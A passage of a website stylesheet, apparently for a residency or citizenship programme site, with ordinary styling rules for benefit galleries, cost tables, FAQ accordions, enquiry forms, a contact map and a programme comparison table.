	display: inline-block;
	padding: 85px 0 40px 0
}

.benifit-sec .owl-prev {
	border: none;
	position: absolute;
	bottom: auto;
	top: 20%;
	left: -80px
}

.benifit-sec .owl-next {
	border: none;
	position: absolute;
	bottom: auto;
	top: 20%;
	right: -80px
}

.benifit-sec h3 {
	text-transform: uppercase;
	letter-spacing: 1px;
	margin-bottom: 15px
}

.benifit-sec .b-gallery {
	width: 100%;
	height: auto;
	clear: both
}

.benifit-sec .b-gallery .col-lg-4 {
	margin-top: 30px
}

.benifit-sec .b-gallery .outerbox {
	width: 100%;
	height: 100%;
	background-color: #fefefe;
	margin-bottom: 60px;
	position: relative;
	top: 0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	box-shadow: 2px 10px 28px -16px rgba(0, 0, 0, 0);
	background: #f1f2f2;
	background: linear-gradient(90deg, #f1f2f2 0%, #f2f3f3 19%, #f2f3f3 31%, #dfe0e1 100%)
}

.benifit-sec .b-gallery .outerbox:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	left: 0;
	bottom: 0;
	display: block;
	z-index: 10;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.benifit-sec .b-gallery .outerbox:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	left: 0;
	bottom: 0;
	display: block;
	z-index: 10;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.benifit-sec .b-gallery .outerbox .content-sec {
	width: 100%;
	height: auto;
	padding: 30px;
	position: relative;
	z-index: 5;
	background: #f8f8f8;
	background: linear-gradient(90deg, #f8f8f8 0%, white 23%, #f1f1f2 58%, #f1f1f2 100%)
}

.benifit-sec .b-gallery .outerbox .content-sec:before {
	content: "";
	width: 1px;
	height: 1px;
	position: absolute;
	opacity: 0;
	right: 0;
	bottom: 0;
	display: block;
	z-index: 1;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.benifit-sec .b-gallery .outerbox .content-sec p {
	font-size: 15px;
	color: #231f20;
	font-weight: 500
}

.benifit-sec .b-gallery .outerbox .content-sec h4 {
	color: #1c2842;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin-bottom: 25px
}

.benifit-sec .b-gallery .outerbox .pic {
	width: 100%;
	height: auto;
	position: relative;
	overflow: hidden
}

.benifit-sec .b-gallery .outerbox .pic img {
	width: 100%;
	height: auto;
	display: block
}

.benifit-sec .b-gallery .outerbox .pic:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	left: 0;
	top: 0;
	display: block;
	z-index: 10;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.benifit-sec .b-gallery .outerbox .pic:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	right: 0;
	bottom: 0;
	display: block;
	z-index: 10;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.benifit-sec .b-gallery .outerbox .pic .bx {
	width: 96%;
	height: 92%;
	position: absolute;
	left: 2%;
	top: 4%;
	z-index: 5;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.benifit-sec .b-gallery .outerbox .pic .bx:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.benifit-sec .b-gallery .outerbox .pic .bx:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	bottom: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.benifit-sec .b-gallery .outerbox .pic .bx2 {
	width: 96%;
	height: 92%;
	position: absolute;
	left: 2%;
	top: 4%;
	z-index: 5;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.benifit-sec .b-gallery .outerbox .pic .bx2:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.benifit-sec .b-gallery .outerbox .pic .bx2:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	bottom: 0;
	right: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.benifit-sec .b-gallery .outerbox .pic img {
	width: 100%;
	height: auto;
	display: block;
	margin: 0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.benifit-sec .b-gallery .outerbox:hover {
	background: #fff;
	top: -5px;
	box-shadow: 2px 22px 28px -16px rgba(0, 0, 0, 0.48)
}

.benifit-sec .b-gallery .outerbox:hover:before {
	content: "";
	width: 1px;
	height: 100%;
	opacity: 1
}

.benifit-sec .b-gallery .outerbox:hover:after {
	content: "";
	width: 100%;
	height: 1px;
	opacity: 1
}

.benifit-sec .b-gallery .outerbox:hover .content-sec:before {
	width: 1px;
	height: 100%;
	opacity: 1
}

.benifit-sec .b-gallery .outerbox:hover .pic:before {
	width: 100%;
	height: 1px;
	opacity: 1
}

.benifit-sec .b-gallery .outerbox:hover .pic:after {
	width: 1px;
	height: 100%;
	opacity: 1
}

.benifit-sec .b-gallery .outerbox:hover .pic .bx:before {
	width: 100%;
	opacity: 1
}

.benifit-sec .b-gallery .outerbox:hover .pic .bx:after {
	width: 100%;
	opacity: 1
}

.benifit-sec .b-gallery .outerbox:hover .pic .bx2:before {
	height: 100%;
	opacity: 1
}

.benifit-sec .b-gallery .outerbox:hover .pic .bx2:after {
	height: 100%;
	opacity: 1
}

.benifit-sec .b-gallery .outerbox:hover .pic img {
	transform: scale(1.2)
}

.p-cost-sec {
	width: 100%;
	height: auto;
	clear: both;
	background: #f4f4f4;
	padding: 85px 0
}

.p-cost-sec h3 {
	text-transform: uppercase
}

.p-cost-sec h4 {
	letter-spacing: 0;
	text-transform: uppercase;
	color: #1c2842
}

.p-cost-sec h6 {
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 1px
}

.p-cost-sec .cost-sec {
	width: 100%;
	height: auto;
	clear: both;
	display: inline-block;
	padding: 30px 0 0 0
}

.p-cost-sec .cost-sec h4 {
	letter-spacing: 0;
	text-transform: uppercase;
	color: #1c2842
}

.p-cost-sec .cost-sec h4 span {
	font-size: 74px;
	color: #c9cbd0;
	font-weight: bold
}

.p-cost-sec .cost-sec .budjet-tablesec {
	margin: 0;
	padding: 20px 0 25px 0
}

.p-cost-sec .cost-sec .budjet-tablesec .row {
	background: #06324b
}

.p-cost-sec .cost-sec .budjet-tablesec .row:hover {
	background: #084467
}

.duediligence-sec {
	width: 100%;
	height: auto;
	clear: both
}

.duediligence-sec .budjet-tablesec {
	padding-bottom: 30px
}

.duediligence-sec h4 {
	margin-bottom: 20px
}

.duediligence-sec .content-sec {
	width: 100%;
	height: auto;
	padding-top: 35px;
	margin-top: 20px;
	border-top: solid 1px #aaaaaa
}

.pr-timeline-sec {
	width: 100%;
	height: auto;
	clear: both;
	background: #fff;
	padding: 85px 0
}

.pr-timeline-sec h3 {
	font-weight: 300;
	letter-spacing: 1px
}

.pr-timeline-sec .rt {
	text-align: right
}

.pr-timeline-sec .row {
	padding: 30px 0;
	border-bottom: solid 1px #213e6a
}

.pr-timeline-sec h2 {
	color: #dfe0e2;
	font-weight: bold;
	letter-spacing: 0
}

.pr-timeline-sec .bottomitlc {
	padding: 35px 0
}

.pr-timeline-sec .bottomitlc p {
	font-size: 14px;
	font-style: italic
}

.visafreecountries {
	width: 100%;
	height: auto;
	clear: both;
	padding: 0 0 80px 0
}

.visafreecountries h3 {
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 300
}

.visafreecountries .rt {
	text-align: right
}

.visafreecountries .rt h2 {
	font-size: 63px;
	color: #a8a8a8;
	font-weight: bold;
	letter-spacing: 0;
	line-height: 1
}

.visafreecountries .rt h2 span {
	font-size: 18px;
	color: #231f20;
	font-weight: 300;
	display: block;
	text-transform: uppercase
}

.visafreecountries .arivl {
	display: block;
	font-size: 14px;
	line-height: 1;
	color: #231f20;
	font-weight: 300;
	font-style: italic
}

.visafreecountries .vcountrieslist {
	width: 100%;
	height: auto;
	clear: both
}

.visafreecountries .vcountrieslist .cols {
	-moz-column-width: 300px;
	-webkit-column-width: 300px;
	-moz-column-gap: 1em;
	-webkit-column-gap: 1em
}

.visafreecountries .vcountrieslist .box {
	display: inline-block;
	margin: 0.25rem;
	padding: 1rem;
	width: 100%;
	background: #efefef
}

.visafreecountries .vcountrieslist .outerbox {
	width: 100%;
	height: auto;
	padding: 25px;
	background: #ffff
}

.visafreecountries .vcountrieslist .outerbox h6 {
	color: #213e6a;
	text-transform: uppercase;
	font-weight: 500;
	margin-bottom: 20px;
	letter-spacing: 0
}

.visafreecountries .vcountrieslist .outerbox ul {
	padding: 0 0 0 15px;
	margin: 0
}

.visafreecountries .vcountrieslist .outerbox li {
	list-style-type: none;
	font-size: 15px;
	color: #231f20;
	font-weight: 300
}

.visafreecountries .grid {
	margin-left: -15px;
	margin-right: -15px
}

.visafreecountries .grid-item {
	padding: 15px;
	box-shadow: 0px 0px 20px 0px rgba(50, 50, 50, 0.14);
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.visafreecountries .grid-item:hover {
	box-shadow: 0px 0px 22px 0px rgba(50, 50, 50, 0.27)
}

.visafreecountries .grid-item p {
	font-size: 14px
}

.visafreecountries .last {
	padding: 15px 0;
	box-shadow: 0px 0px 20px 0px rgba(50, 50, 50, 0)!important
}

.visafreecountries .grid-item {
	width: 300px;
	margin-top: 30px
}

.brochure-dwnload {
	width: 100%;
	height: auto;
	clear: both;
	overflow: hidden;
	background: url(../images/homeslidebg1.jpg) top center;
	padding: 80px 0;
	position: relative
}

.brochure-dwnload .container {
	position: relative;
	z-index: 50
}

.brochure-dwnload h3 {
	font-size: 38px;
	line-height: 1;
	color: #fff;
	text-transform: uppercase;
	font-weight: 300;
	letter-spacing: 0;
	margin-bottom: 35px
}

.brochure-dwnload h6 {
	color: #fff;
	font-weight: 300;
	text-transform: uppercase
}

.brochure-dwnload ul {
	padding: 0;
	margin: 0
}

.brochure-dwnload li {
	font-size: 15px;
	line-height: 1;
	color: #fff;
	margin-top: 10px
}

.brochure-dwnload .row {
	display: flex;
	align-items: center;
	margin-top: 40px
}

.brochure-dwnload span {
	font-size: 14px;
	line-height: 1;
	color: #fff;
	font-weight: 300;
	display: inline-block;
	float: left;
	margin-right: 10px
}

.brochure-dwnload .btn {
	border: solid 1px #fff;
	color: #fff
}

.brochure-dwnload .bpic {
	width: 100%;
	height: auto;
	position: absolute;
	right: 0;
	bottom: -100px;
	text-align: right
}

.brochure-dwnload .bpic img {
	width: auto;
	max-width: 100%;
	display: inline-block
}

.inner-banner-sec.color-wht h1 {
	color: #fff
}

.inner-banner-sec.color-wht h2 {
	color: #fff
}

.programtop-nav.prnav.top-stickouter li {
	font-size: 20px;
	text-transform: uppercase;
	width: 48%
}

.programtop-nav.prnav.top-stickouter li a {
	display: block;
	padding: 20px 0
}

.programtop-nav.prnav.top-stickouter li {
	border: none;
	border-right: solid 1px #8b9ba9
}

.programtop-nav.prnav.top-stickouter li:last-child {
	border: none
}

.pgrm-sec1 {
	width: 100%;
	height: auto;
	padding: 80px 0;
	background: #f4f4f4
}

.pgrm-sec1 h6 {
	color: #1c2842;
	letter-spacing: 1px;
	margin-top: 20px;
	font-weight: 500
}

.pgrm-sec2 {
	width: 100%;
	height: auto;
	padding: 90px 0 60px 0;
	display: table;
	text-align: center;
	position: relative;
	text-align: center
}

.pgrm-sec2 .container {
	max-width: 1115px;
	position: relative;
	z-index: 10
}

.pgrm-sec2 h2 {
	font-size: 57px;
	line-height: 1;
	color: #213e6a;
	position: relative;
	margin-bottom: 30px;
	text-align: center;
	text-transform: uppercase;
	font-weight: 300
}

.pgrm-sec2 h2:before {
	content: "";
	width: 17%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	left: 8%;
	top: 28px
}

.pgrm-sec2 h2:after {
	content: "";
	width: 17%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	right: 8%;
	top: 28px
}

.program-tabsec.dtl {
	padding: 0 0 80px 0;
	display: table
}

.program-tabsec.dtl .row {
	padding-top: 40px
}

.program-tabsec.dtl .tabContainer {
	padding-top: 70px
}

.program-tabsec.dtl .tabContent {
	padding: 80px 0
}

.program-tabsec.dtl .tabContainer3 {
	padding-top: 70px
}

.program-tabsec.dtl .tabContent3 {
	padding: 80px 0
}

.program-tabsec.dtl ul.tabs li a {
	font-size: 17px;
	line-height: 17px
}

.program-tabsec.dtl ul.tabs3 li a {
	font-size: 17px;
	line-height: 17px
}

.program-tabsec.dtl .last-col .outerbox {
	background: none!important
}

.pgrm-sec2 h2 {
	clear: both
}

.gray {
	background: #f4f4f4
}

.white {
	background: #fff
}

.program-tabsec.dtl .tabContent {
	padding: 30px 0 0 0
}

.program-tabsec.dtl .tabContent3 {
	padding: 30px 0 0 0
}

.programtop-nav.FAQ li:last-child {
	padding-left: 0;
	border-right: solid 1px #8b9ba9
}

.programtop-nav.FAQ li {
	text-transform: uppercase
}

.faq-section {
	width: 100%;
	height: auto;
	padding: 75px 0
}

.faq-section h2 {
	font-size: 50px;
	color: #213e6a;
	font-weight: 300;
	letter-spacing: 3px
}

.faq-section .acc__card {
	position: relative
}

.faq-section .acc__title {
	cursor: pointer;
	display: block;
	padding: 35px 0;
	padding-right: 22px;
	position: relative;
	text-align: left;
	text-transform: uppercase;
	font-size: 16px;
	line-height: 1.2;
	color: #231f20;
	font-weight: normal;
	border-top: solid 1px #213e6a
}

.faq-section .acc__title:after {
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	position: absolute;
	right: 5px;
	content: "";
	font: normal normal normal 23px/1 fontawesome;
	display: block;
	top: 25px;
	transition: all 0.2s ease-in-out
}

.faq-section .acc__title.active:after {
	content: "";
	transition: all 0.2s ease-in-out
}

.faq-section .act:after {
	content: ""
}

.faq-section .acc__card:first-child .acc__title {
	padding-top: 0;
	border: none
}

.faq-section .acc__card:first-child .acc__title:after {
	top: 0
}

.faq-section .acc__card:last-child .acc__title {
	border-bottom: solid 1px #213e6a
}

.faq-section .acc__card:last-child .active {
	border-bottom: none
}

.faq-section .acc__card:last-child .acc__panel {
	border-bottom: solid 1px #213e6a
}

.faq-section .acc__title.active {
	padding-bottom: 15px
}

.faq-section .acc__panel {
	display: none;
	margin: 0;
	padding: 0 0 10px 0;
	text-align: left
}

.faq-section .acc__panel p {
	font-size: 16px;
	color: #231f20;
	font-weight: 500
}

.faq-section .acc__panel.activeblock {
	display: block!important
}

.gray {
	background: #f4f4f4
}

.white {
	background: #fff
}

.mrtop2 {
	margin-top: 280px;
	position: relative
}

.mrtop2:before {
	content: "";
	width: 100%;
	height: 280px;
	background: #f4f4f4;
	position: absolute;
	left: 0;
	top: -300px
}

div#programs-tab-head {
	position: relative;
	z-index: 600
}

.eligibility-sign {
	width: 100%;
	height: auto;
	padding: 65px 0 20px 0
}

.eligibility-sign img {
	width: auto;
	max-width: 100%
}

.elgibilitysec-1 {
	width: 100%;
	height: auto;
	clear: both
}

.inner-form-sec {
	width: 100%;
	height: auto;
	clear: both;
	padding: 20px 0 80px 0
}

.inner-form-sec .col-lg-12.col-md-12.col-sm-12.mrt {
	margin-top: 0
}

.inner-form-sec .formoutersec {
	width: 100%;
	height: auto;
	padding-bottom: 20px
}

.inner-form-sec .formoutersec .bottomtxtsec1 {
	width: 100%;
	height: auto;
	clear: both;
	font-size: 13px;
	line-height: 1.2;
	color: #191919;
	font-weight: 300;
	font-style: italic
}

.inner-form-sec .formoutersec .bdr-txt {
	border-top: 1px solid #d7d7d7;
	padding-top: 20px
}

.inner-form-sec .formoutersec .bdr-txt2 {
	border-top: 1px solid #d7d7d7;
	border-bottom: 1px solid #d7d7d7;
	padding-top: 20px;
	padding-bottom: 20px
}

.inner-form-sec .formoutersec .bdr-btm {
	border-bottom: 1px solid #d7d7d7;
	padding-bottom: 15px
}

.inner-form-sec .formoutersec h6 {
	font-size: 15px;
	line-height: 1;
	color: #000;
	font-weight: bold;
	letter-spacing: 0;
	margin-bottom: 15px
}

.inner-form-sec .formoutersec .row {
	display: flex;
	flex-wrap: wrap
}

.inner-form-sec .formoutersec .select-programs {
	width: 100%;
	height: 47px
}

.inner-form-sec .formoutersec .select-programs input.search-txt {
	width: 100%;
	height: 48px;
	border-radius: 0!important;
	top: 0!important;
	font-weight: 500;
	background: #fff;
	font-size: 15px;
	color: #7d7878;
	padding: 0 10px!important
}

.inner-form-sec .formoutersec .SumoSelect {
	width: 100%;
	height: 48px;
	background: #fff;
	border: solid 1px #d7d7d7;
	outline: none;
	padding: 0 10px;
	font-size: 14px;
	font-weight: 500;
	color: #191919
}

.inner-form-sec .formoutersec .SumoSelect {
	width: 105%;
	text-align: left;
	padding-left: 15px;
	position: relative
}

.inner-form-sec .formoutersec .SumoSelect li {
	background: none;
	font-size: 13px;
	line-height: 1;
	font-weight: normal
}

.inner-form-sec .formoutersec label {
	font-weight: 500
}

.inner-form-sec .formoutersec .SumoSelect>.optWrapper>.options li.opt {
	padding: 8px;
	border: none
}

.inner-form-sec .formoutersec .SumoSelect>.optWrapper>.options li {
	font-size: 15px;
	font-weight: 500;
	font-family: "Gotham"
}

.inner-form-sec .formoutersec .SumoSelect>.CaptionCont {
	position: relative;
	font-weight: normal;
	border: none;
	min-height: 48px;
	font-size: 15px;
	line-height: 48px;
	background-color: none;
	border-radius: 0;
	background: none;
	margin: 0;
	font-weight: 500;
	padding: 0px;
	outline: none!important;
	color: #7d7878
}

.inner-form-sec .formoutersec .SumoSelect.open>.CaptionCont,
.inner-form-sec .formoutersec .SumoSelect:focus>.CaptionCont,
.inner-form-sec .formoutersec .SumoSelect:hover>.CaptionCont {
	box-shadow: 0 0 0px #cbad8a;
	border: none
}

.inner-form-sec .formoutersec .SumoSelect>.CaptionCont>label>i {
	background: none;
	display: inline-block;
	color: #656565;
	margin-left: 0
}

.inner-form-sec .formoutersec .SumoSelect>.CaptionCont>label>i:before {
	content: "";
	font: normal normal normal 23px/1 fontawesome;
	position: relative;
	top: -18px
}

.inner-form-sec .formoutersec .SumoSelect>.CaptionCont>label {
	width: 13px
}

.inner-form-sec .formoutersec .SumoSelect.open>.optWrapper {
	top: 46px
}

.inner-form-sec .formoutersec .SumoSelect.open {
	background: none;
	padding: 0
}

.inner-form-sec .formoutersec .compare-wrapper .compare-box .SumoSelect.open>.optWrapper {
	padding: 5px
}

.inner-form-sec .formoutersec .SumoSelect>.optWrapper {
	border: solid 1px #d7d7d7;
	border-radius: 0
}

.inner-form-sec .formoutersec .SumoSelect .no-match {
	color: red;
	font-size: 13px;
	font-weight: 500
}

.inner-form-sec .formoutersec .col-lg-6,
.inner-form-sec .formoutersec .col-lg-12 {
	margin-top: 10px
}

.inner-form-sec .formoutersec .tbx {
	width: 100%;
	height: 45px;
	background: #fff;
	border: solid 1px #d7d7d7;
	outline: none;
	padding: 0 10px;
	font-size: 15px;
	font-weight: 500;
	color: #191919
}

.inner-form-sec .formoutersec .numbersec {
	width: 104.6%;
	height: 46px;
	background: #fff;
	border: solid 1px #d7d7d7;
	outline: none;
	padding: 0;
	font-size: 15px;
	font-weight: 500;
	color: #191919
}

.inner-form-sec .formoutersec .numbersec .SumoSelect {
	width: 100%;
	border: none;
	height: 43px
}

.inner-form-sec .formoutersec .numbersec .SumoSelect:before {
	content: "";
	width: 1px;
	height: 28px;
	background: #d7d7d7;
	position: absolute;
	left: 0;
	top: 10px
}

.inner-form-sec .formoutersec .numbersec .SumoSelect:after {
	content: "";
	width: 1px;
	height: 28px;
	background: #d7d7d7;
	position: absolute;
	right: 0;
	top: 10px
}

.inner-form-sec .formoutersec .numbersec .text {
	width: 20%;
	padding-left: 10px;
	height: auto;
	float: left;
	font-size: 15px;
	line-height: 45px;
	font-weight: 500;
	opacity: 0.7;
	color: #191919
}

.inner-form-sec .formoutersec .numbersec .numbercode {
	width: 30%;
	height: auto;
	float: left;
	font-size: 15px;
	font-weight: 500;
	color: #191919
}

.inner-form-sec .formoutersec .numbersec .numbercode .SumoSelect>.CaptionCont {
	font-size: 13px
}

.inner-form-sec .formoutersec .numbersec .tbx2 {
	width: 44%;
	height: 43px;
	background: #fff;
	float: right;
	border: none;
	outline: none;
	padding: 0 10px;
	font-size: 15px;
	font-weight: 500;
	color: #191919
}

.inner-form-sec .formoutersec .btn {
	background: #fff;
	color: #213e6a;
	border: solid 1px #213e6a;
	font-size: 22px;
	margin-top: 5px;
	outline: none;
	font-weight: 300;
	letter-spacing: 2px;
	padding: 14px 65px
}

.inner-form-sec .formoutersec .btn:hover {
	background: #213e6a;
	color: #fff
}

.inner-form-sec .formoutersec .tarea {
	width: 100%;
	height: 110px;
	background: #fff;
	border: solid 1px #d7d7d7;
	outline: none;
	padding: 15px 10px 0 10px;
	font-size: 15px;
	line-height: 13px;
	font-weight: 500;
	color: #191919
}

.inner-form-sec .formoutersec ::-webkit-input-placeholder {
	color: #191919;
	opacity: 0.7
}

.inner-form-sec .formoutersec ::-moz-placeholder {
	color: #191919;
	opacity: 0.7
}

.inner-form-sec .formoutersec :-ms-input-placeholder {
	color: #191919;
	opacity: 0.7
}

.inner-form-sec .formoutersec :-moz-placeholder {
	color: #191919;
	opacity: 0.7
}

.max1 {
	max-width: 1020px
}

.page-template-eligibility .contact-and-advisersec,
.page-template-partner-agents .contact-and-advisersec,
.page-template-templatescontact-php .contact-and-advisersec,
.page-template-templatesthankyou-php .contact-and-advisersec {
	display: none
}

.inner-form-sec .formoutersec .col-lg-12 .fw {
	width: 100%;
	height: auto
}

.inner-form-sec .formoutersec .col-lg-12 .fw .numbersec {
	width: 102.5%
}

.inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .tbx2 {
	float: left
}

.inner-form-sec .formoutersec .col-lg-12 .fw .numbercode {
	position: relative;
	width: auto;
	padding: 0 15px
}

.inner-form-sec .formoutersec .col-lg-12 .fw .numbercode:before {
	content: "";
	width: 1px;
	height: 28px;
	background: #d7d7d7;
	position: absolute;
	left: 0;
	top: 10px
}

.inner-form-sec .formoutersec .col-lg-12 .fw .numbercode:after {
	content: "";
	width: 1px;
	height: 28px;
	background: #d7d7d7;
	position: absolute;
	right: 0;
	top: 10px
}

.inner-form-sec .formoutersec .col-lg-12 .fw .numbercode .lbl {
	width: auto;
	height: auto;
	float: left;
	position: relative;
	background: #e8e9ec;
	display: inline-block;
	margin: 5px 2px;
	border-radius: 5px;
	padding: 10px 20px;
	font-size: 14px;
	line-height: 1;
	color: #191919;
	font-weight: 500
}

.inner-form-sec .formoutersec .col-lg-12 .fw .numbercode .lbl .close {
	display: block;
	position: absolute;
	right: 0;
	top: -6px;
	z-index: 5;
	border-radius: 100%;
	color: #909090;
	cursor: pointer
}

.inner-form-sec .formoutersec .col-lg-12 .fw .numbercode .lbl .close:hover {
	color: #000
}

.inner-form-sec .formoutersec .col-lg-12 .fw .numbercode .lbl .close:before {
	content: "";
	font: normal normal normal 16px/1 fontawesome;
	display: block
}

.page-template-templatesthankyou-php .common-right-box {
	display: none
}

.thankyou-page {
	width: 100%;
	height: auto;
	padding: 160px 0;
	background: #fff;
	text-align: center
}

.thankyou-page h2 {
	font-size: 50px;
	line-height: 1;
	color: #000;
	text-transform: uppercase;
	font-weight: 300;
	letter-spacing: 2px
}

.thankyou-page p {
	font-size: 20px;
	line-height: 1.4;
	color: #000;
	margin-bottom: 20px
}

.thankyou-page .btn {
	display: inline-block;
	font-size: 22px;
	line-height: 1;
	font-weight: 300;
	letter-spacing: 2px;
	padding: 13px 50px
}

.contactus-topsec {
	width: 100%;
	height: auto;
	padding-top: 90px
}

.contactus-topsec h1 {
	font-size: 40px;
	color: #213e6a;
	text-transform: uppercase;
	letter-spacing: 1px
}

.contactus-topsec h2 {
	font-size: 40px;
	color: #213e6a;
	text-transform: uppercase;
	letter-spacing: 1px
}

.contact-wrapper .contactsign {
	width: 100%;
	height: auto;
	display: inline-block;
	padding: 40px 0
}

.contact-wrapper .contactsign img {
	width: auto;
	max-width: 435px
}

.contact-wrapper .bottom-numbersec .mdl {
	border-left: solid 1px #d7d7d7;
	border-right: solid 1px #d7d7d7
}

.contact-wrapper .bottom-numbersec ul {
	padding: 0;
	margin: 0
}

.contact-wrapper .bottom-numbersec li {
	width: 100%;
	height: auto;
	list-style-type: none
}

.contact-wrapper .bottom-numbersec p {
	font-size: 15px;
	color: #231f20;
	font-weight: 500
}

.contact-wrapper .get-btn {
	width: auto;
	height: auto;
	display: inline-block;
	margin-top: 100px;
	padding: 10px 30px;
	font-size: 15px;
	line-height: 15px;
	color: #fff;
	text-transform: uppercase;
	font-weight: 500;
	background: #163760
}

.contact-wrapper .get-btn:hover {
	background: #1e4575
}

.contact-wrapper .addresec {
	width: 100%;
	height: auto;
	clear: both
}

.contact-wrapper .addresec p {
	font-size: 15px;
	line-height: 1.9;
	font-weight: 500;
	color: #231f20
}

.contact-wrapper .inner-form-sec .formoutersec h6 {
	font-size: 18px;
	line-height: 1.6;
	color: #213e6a;
	text-transform: uppercase;
	letter-spacing: 2px;
	font-weight: 500;
	margin-bottom: 0
}

.contact-wrapper .inner-form-sec .formoutersec ::-webkit-input-placeholder {
	color: #191919;
	opacity: 1
}

.contact-wrapper .inner-form-sec .formoutersec ::-moz-placeholder {
	color: #191919;
	opacity: 1
}

.contact-wrapper .inner-form-sec .formoutersec :-ms-input-placeholder {
	color: #191919;
	opacity: 1
}

.contact-wrapper .inner-form-sec .formoutersec :-moz-placeholder {
	color: #191919;
	opacity: 1
}

.contact-map {
	width: 100%;
	height: auto;
	position: relative;
	z-index: 600;
	background: #000
}

.contact-map #map {
	width: 100%;
	height: 680px
}

.address-sec h5 {
	text-transform: uppercase;
	color: #213e6a;
	letter-spacing: 1px;
	font-weight: 500;
	font-size: 16px
}

.compare-wrapper {
	width: 100%;
	height: auto;
	padding: 75px 0 175px 0;
	background: url(../images/bg2.jpg) top center
}

.compare-wrapper .toptitle-sec {
	width: 100%;
	height: auto;
	text-align: center;
	padding-bottom: 100px
}

.compare-wrapper .toptitle-sec h2 {
	color: #fff;
	text-transform: uppercase;
	letter-spacing: 0
}

.compare-wrapper .toptitle-sec h1 {
	color: #fff;
	text-transform: uppercase;
	letter-spacing: 0
}

.compare-wrapper .compare-box {
	width: 100%;
	height: auto
}

.compare-wrapper .compare-box .col-lg-2 {
	padding-bottom: 30px;
	border-left: solid 1px #d3d8e1
}

.compare-wrapper .compare-box .subheadrow {
	display: flex;
	background: #e7eaef;
	height: 97px
}

.compare-wrapper .compare-box .subheadrow .col-lg-2 {
	height: 100%;
	padding-top: 0;
	padding-bottom: 0;
	display: flex;
	align-items: center;
	border-left: solid 1px #d3d8e1
}

.compare-wrapper .compare-box .subheadrow h6 {
	font-size: 16px;
	color: #000;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 0;
	margin: 0 auto;
	text-align: center
}

.compare-wrapper .compare-box .detailrow h6 {
	font-size: 16px;
	color: #213e6a;
	font-weight: bold;
	letter-spacing: 0
}

.compare-wrapper .compare-box .detailrow h6 span {
	display: block;
	font-size: 13px;
	line-height: 1.3;
	color: #212121;
	font-style: italic
}

.compare-wrapper .compare-box .detailrow .btn {
	background: #163760;
	color: #fff;
	font-weight: 300
}

.compare-wrapper .compare-box .detailrow .btn:hover {
	opacity: 0.8
}

.compare-wrapper .compare-box .detailrow .col-lg-2 {
	font-size: 16px;
	line-height: 1.3;
	color: #000;
	font-weight: 500;
	background: #fff;
	border-top: solid 1px #d3d8e1
}

.compare-wrapper .compare-box .detailrow .col-lg-2:nth-child(2n) {
	background: #f4f5f7
}

.compare-wrapper .compare-box .detailrow .close {
	width: 43px;
	height: 42px;
	background: url(../images/clse1.png);
	display: block;
